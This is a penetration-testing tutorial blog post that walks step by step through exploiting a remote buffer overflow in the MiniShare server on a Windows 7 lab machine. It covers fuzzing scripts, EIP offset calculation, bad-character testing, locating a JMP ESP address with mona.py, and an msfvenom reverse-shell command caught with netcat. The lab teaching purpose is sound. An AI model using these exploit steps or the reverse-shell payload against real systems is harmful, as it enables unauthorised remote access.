
Pentester’s Training and Practice: Buffer Overflow for Newbies
With this article, Infopulse continues our series of articles on penetration testing, focusing both on technical, theoretical and practical aspects and covering vulnerabilities, tools, techniques, methodologies and much more (including scripts development and processes automation).
Preparing Our Test Lab

We’ll be using a virtual workstation on Windows 7 as an environment for hacking, and the Immunity Debugger tool. To illustrate what happens in application memory, we’ll utilize “MiniShare” FTP server with its infamous remote buffer overflow vulnerability. You can use any other application with the same vulnerability (e.g., lots can be found on exploit-db). The principles of finding and exploiting vulnerabilities are the same across the board, with the differences in protocols and accepted properties.
Let’s single out several stages and dwell on each of them in detail:
1. Application Fuzzing.
Fuzzing denotes providing invalid input data to an application.
First, launch MiniShare and add Attach to the debugger.



Write a short script, “HTTP GET Request”, to send data to MiniShare buffer, where:
buffer="GET " – a method which varies from application to application. This can be a “PASS” password request, as well as other parameters and/or methods.
buffer+="A"*2000 –  the number of bytes (in this very case, this is 2,000 «А» characters)
buffer+=" HTTP/1.1\r\n\r\n" – protocol
An example of a script is given below:
After running the script, we can see that the application stopped working:

The first stage is over. Now let’s figure out what happened and why.
2. Registers.
EIP points to the next command. It always has the value of the next command in a sequence of commands, but we have overwritten the value of EIP.

The thing to figure out now is where the overwriting of EIP register occurs and what exactly is being written. To solve this problem, let us create a pattern template of unique characters to see the shift, that is which character the overwriting is starting from.
There is a number of ways to generate patterns. We used the pattern_create.rb script.

Now we have 2,000 unique characters and we can spot the place where the EIP register is being overwritten from.
Let’s send the pattern instead of “A” characters.


Then we launch the MiniShare application again. We launch our script in the debugger and we can see our characters. The value of EIP is overwritten with characters 36684335 (in reverse, 35 43 68 36 in ASCII would be 5Ch6 4 bytes in our pattern).
Let’s count the number of characters to see which one the overwriting of EIP is starting from.

After 1787 characters, 4 bytes 5Ch6 are overwritten in EIP (ESP register starts with the character #1791). Actually, ESP register has the pointer to the top of the stack.

Let’s check if we have done everything correctly.
EIP should be overwritten as 42424242 HEX represented as ВВВВ, and ESP should get characters ССССССССССССС.
Let’s re-write our script:
buff="GET "
buff+="A"*1787
buff+="BBBB"
buff+="CCCCCCCCCCCCCCCCCCC"
buff+=" HTTP/1.1\r\n\r\n"
s.send(buff)
s.close()
Then launch the application in the debugger and run the script.

Done! The registers are overwritten.
3. Bad Characters.
The next stage comprises defining “bad characters”, that is the characters that are interpreted by an application as the end of an operation (e.g. zero byte; in HEX this is “\x00” and carriage return “\x0a” “\x0d”). These are the characters after which the program will not read the rest of the buffer.
You may find the list of bad characters below:
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
Let’s edit the existing script or write a new one. Nothing that comes after “BBBB” must contain bad characters. Otherwise, the operation will come to an end.
Let’s change the value of buff+=”CCCCCCCCCCCCCCCCCCC” to bad characters
buff+="\х00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10………. "

Then we need to launch the application in the debugger and run the script. This is what we get: the first character “\x00” turned out to be a bad one. The buffer is empty after it.
Let’s delete it from the script and run it again:
buff+=" \x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10 "
As we can see, the last character is “\0С”; there is nothing in the buffer after it. We need to delete ”\x0d” from the script, and then re-launch the process over and over again until we delete all bad characters.
Great!
As can be seen from the screenshot, all the characters are in the buffer. We had only two bad characters: “\00” and “\0d”.
4. Locating JMP ESP.
The next stage is finding the address of the JMP ESP command in the buffer. It is important that the value of ESP be executed the way we need it, and we can point to our ESP by overwriting EIP with the address of the JMP ESP command. ESP will contain shell code for remote connection. Using mona.py module for Immunity Debugger, find the modules utilized by MiniShare. To do it, enter “!mona modules” command in the command string. Command JMP ESP can be taken from any downloaded module (e.g. shell32.dll or any other). We used the user32.dll module.

In the debugger, go to the user32.dll module and find jmp esp command; use the same mona.py plug-in:
!mona jmp -r esp -m user32.dll, where: -r – register, -m – module that is being searched.

Done!
Now we know the address of switching to ESP – 75924E2B.
Let’s write it byte by byte in reverse \x2B\x4E\x92\x75.
A common mistake – this address can contain one of the bad characters, and everything will crash. If you encounter a bad character in the address, use a different module).
5. Shell and Launching the Exploit.
Using a standard tool in Kali linux, let’s generate our shell.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.226.157 LPORT=443 -b “\x00\x0d” -f python
where -p windows/ – platform,
shell_reverse_tcp – transfer of remote command string CMD,
LHOST LPORT – the address to which the shell is sent,
-b – we need to exclude bad characters from the shell
–f – the format of actual load (in this case – “Python”).
After we have generated the actual load, everything is ready for exploiting the vulnerability.
Let’s write the final script.


We need to launch Netcat to listen on port 443 and to run the script.

And that’s it!
We have gained remote access to the workstation with the application that is vulnerable to buffer overflow.
With this example, we successfully demonstrated the mechanics of buffer overflow vulnerability observed in MiniShare application and showed specific registers and their operations, as well as basic functions of a debugger.


![Multi-Cloud Governance: Policies [thumbnail]](/uploads/media/thumbnail-280x222-multi-cloud- governance-policies-and-procedures.webp)

![Security Operations vs Security Development [thumbnail]](/uploads/media/thumbnail-280x222-how-to-strike-a-balance-between-security-operations.webp)
![Cloud WAF vs On-Premises WAF [Thumbnail]](/uploads/media/thumbnail-280x222-cloud-WAF-vs.-on-premises-WAF.webp)
![Data Storage Security [thumbnail]](/uploads/media/thumbnail-280x222-data-storage-security.webp)